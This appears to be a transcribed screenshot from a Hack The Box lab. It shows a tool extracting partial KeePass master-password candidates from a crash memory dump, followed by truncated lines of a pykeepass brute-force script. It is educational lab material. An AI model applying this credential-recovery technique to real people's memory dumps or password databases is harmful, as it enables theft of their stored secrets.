 ┌──(l4tmur㉿NOVA)-[~/…/HTB/CVE/test/test]
└─$ python3 decodetotext.py -d crash.DMP
2024-03-17 22:43:19,833 [.] [main] Opened crash.DMP
Possible password: ●trongpassherehello
Possible password: ●Drongpassherehello
Possible password: ●!rongpassherehello
Possible password: ●6rongpassherehello
Possible password: ●7rongpassherehello
Possible password: ●\rongpassherehello
Possible password: ●#rongpassherehello
Possible password: ●yrongpassherehello
Possible password: ●krongpassherehello
Possible password: ●9rongpassherehello
Possible password: ●;rongpassherehello
Possible password: ●Hrongpassherehello
Possible password: ●Wrongpassherehello
Possible password: ●]rongpassherehello
Possible password: ●-rongpassherehello
Possible password: ●}rongpassherehello
Possible password: ●~rongpassherehello
Possible password: ●*rongpassherehello
Possible password: ● rongpassherehello
Possible password: ●erongpassherehello
Possible password: ●Crongpassherehello
Possible password: ●=rongpassherehello
Possible password: ●5rongpassherehello
Possible password: ●>rongpassherehello
script of brutekeepass.py
1 from pykeepass import PyKeePass
2 import string
3
4 # Every possible character possi
5 all_possible_characters = string
6 # Get .txt file from keepass out
7 passwords_found = []
8 with open(r'/home/kali/pentathon
9 content = file.read()